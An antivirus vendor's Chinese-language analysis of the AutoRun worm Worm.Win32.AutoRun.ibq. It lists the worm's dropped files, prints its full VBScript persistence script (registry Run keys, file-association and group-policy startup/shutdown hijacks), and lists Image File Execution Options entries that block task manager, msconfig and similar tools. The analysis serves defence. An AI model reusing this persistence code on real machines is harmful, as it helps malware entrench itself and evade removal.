捕獲時間
2008-11-6
病毒摘要
該樣本是使用“ VB”編寫的蠕蟲程序,由微點主動防御軟件自動捕獲,長度為“225,280 字節(jié)”,未加殼,圖標為 ,使用“exe”擴展名,通過“網(wǎng)頁木馬”、“移動存儲介質(zhì)”、“壓縮包感染”、“ 局域網(wǎng)傳播”等途徑植入用戶計算機。
,使用“exe”擴展名,通過“網(wǎng)頁木馬”、“移動存儲介質(zhì)”、“壓縮包感染”、“ 局域網(wǎng)傳播”等途徑植入用戶計算機。
感染對象
Windows 2000/Windows XP/Windows 2003
傳播途徑
網(wǎng)頁木馬、文件捆綁、移動存儲介質(zhì)
防范措施
已安裝使用微點主動防御軟件的用戶,無須任何設(shè)置,微點主動防御將自動保護您的系統(tǒng)免受該病毒的入侵和破壞。無論您是否已經(jīng)升級到最新版本,微點主動防御都能夠有效清除該病毒。如果您沒有將微點主動防御軟件升級到最新版,微點主動防御軟件在發(fā)現(xiàn)該病毒后將報警提示您發(fā)現(xiàn)“未知木馬”,請直接選擇刪除處理(如圖1);

圖1 主動防御自動捕獲未知病毒(未升級)
如果您已經(jīng)將微點主動防御軟件升級到最新版本,微點將報警提示您發(fā)現(xiàn)"Worm.Win32.AutoRun.ibq”,請直接選擇刪除(如圖2)。

圖2 升級后截獲已知病毒
對于未使用微點主動防御軟件的用戶,微點反病毒專家建議:
1、不要在不明站點下載非官方版本的軟件進行安裝,避免病毒通過捆綁的方式進入您的系統(tǒng)。
2、盡快將您的殺毒軟件特征庫升級到最新版本進行查殺,并開啟防火墻攔截網(wǎng)絡(luò)異常訪問,如依然有異常情況請注意及時與專業(yè)的安全軟件廠商聯(lián)系獲取技術(shù)支持。
3、開啟windows自動更新,及時打好漏洞補丁。
病毒分析
該樣本程序被執(zhí)行后,拷貝自身(均為系統(tǒng)、隱藏、只讀屬性)到:
%SystemRoot%\Fonts\Fonts.exe
%SystemRoot%\Fonts\tskmgr.exe
%SystemRoot%\Help\microsoft.hlp
%SystemRoot%\Media\rndll32.pif
%SystemRoot%\pchealth\helpctr\binaries\HelpHost.com
%SystemRoot%\pchealth\Global.exe
%SystemRoot%\system\KEYBOARD.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\Global.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\svchost.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\system.exe
%SystemRoot%\system32\dllcache\autorun.inf
%SystemRoot%\system32\dllcache\Default.exe
%SystemRoot%\system32\dllcache\Global.exe
%SystemRoot%\system32\dllcache\rndll32.exe
%SystemRoot%\system32\dllcache\tskmgr.exe
%SystemRoot%\system32\drivers\drivers.cab.exe
%SystemRoot%\system32\regedit.exe
并創(chuàng)建腳本文件:%SystemRoot%\Cursors\Boom.vbs,此腳本完成在中毒機器注銷、關(guān)機、啟動進行病毒文件復制及啟動項的添加,其內(nèi)容如下:
| |
dim fs,rg
set fs = createobject("scripting.filesystemobject")
set rg = createobject("wscript.shell")
on error resume next
rg.regwrite "HKCR\.vbs\", "VBSFile"
rg.regwrite "HKCU\Control Panel\Desktop\
SCRNSAVE.EXE"," C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com"
rg.regwrite "HKCU\Control Panel\Desktop\ScreenSaveTimeOut", "30"
rg.regwrite "HKCR\MSCFile\Shell\
Open\Command\", "C:\WINDOWS\pchealth\Global.exe"
rg.regwrite "HKCR\regfile\Shell\Open\
Command\", "C:\WINDOWS\pchealth\Global.exe"
rg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\
RunOnce\", "C:\WINDOWS\system32\dllcache\Default.exe"
rg.regwrite "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\
RunOnce\", "C:\WINDOWS\system32\dllcache\Default.exe"
rg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\
Run\", "C:\WINDOWS\system\KEYBOARD.exe"
rg.regwrite "HKEY_CLASSES_ROOT\MSCFile\Shell\Open\
Command\", "C:\WINDOWS\Fonts\Fonts.exe"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\DisplayName","Local Group Policy"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\FileSysPath",""
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\GPO-ID","LocalGPO"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\GPOName","Local Group Policy"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\SOM-ID","Local"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\0\Parameters",""
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\0\Script","C:\WINDOWS\Cursors\Boom.vbs"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\DisplayName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\FileSysPath", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\GPO-ID", "LocalGPO"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\GPOName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\SOM-ID", "Local"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\0\Parameters", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\0\Script", "C:\WINDOWS\Cursors\Boom.vbs"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\DisplayName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\FileSysPath", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\GPO-ID", "LocalGPO"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\GPOName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\SOM-ID", "Local"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\0\Parameters", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\0\Script", "C:\WINDOWS\Cursors\Boom.vbs"
If Not fs.fileexists("C:\WINDOWS\Fonts\Fonts.exe") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\Fonts\Fonts.exe")
If Not fs.fileexists("C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com")
Then fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com")
If Not fs.fileexists("C:\WINDOWS\pchealth\Global.exe") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\pchealth\Global.exe")
If Not fs.fileexists("C:\WINDOWS\system\KEYBOARD.exe")
Then fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\WINDOWS\system\KEYBOARD.exe")
If Not fs.fileexists("C:\WINDOWS\system32\dllcache\Default.exe") Then
fs.copyfile
("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\system32\dllcache\Default.exe")
If Not fs.fileexists("C:\windows\system32\drivers\drivers.cab.exe") Then
fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\windows\system32\drivers\drivers.cab.exe ")
If Not fs.fileexists("C:\windows\media\rndll32.pif ") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\windows\media\
rndll32.pif")
If Not fs.fileexists("C:\windows\fonts\tskmgr.exe") Then
fs.copyfile("C:\WINDOWS\Help\microsoft.hlp"), ("C:\windows\fonts\tskmgr.exe") |
|
并修改注冊表實現(xiàn)隱藏自身,添加映像劫持,如下:
| |
項:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced
鍵值:ShowSuperHidden
指向數(shù)據(jù):0
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\auto.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\system32\drivers\drivers.cab.exe
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autorun.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\system32\drivers\drivers.cab.exe
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autoruns.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\system32\drivers\drivers.cab.exe
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\boot.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\Fonts\fonts.exe
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ctfmon.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\Fonts\fonts.exe
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\Media\rndll32.pif
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\procexp.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com
項:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\taskmgr.exe
鍵值:Debugger
指向數(shù)據(jù):C:\WINDOWS\Fonts\tskmgr.exe |
|
病毒完全運行后創(chuàng)建“Global.exe”、“svchost.exe”、“system.exe”進程,相互調(diào)用,達到進程不能被終止的效果,不斷檢測復制自身跟修改注冊表,并不停遍歷各磁盤查看是否有“autorun.inf”文件,如果有將其刪除并寫入新的“autorun.inf”,并拷貝自身名為“MS-DOS”的文件,設(shè)置上述文件為“只讀”、“系統(tǒng)”、“隱藏”屬性。
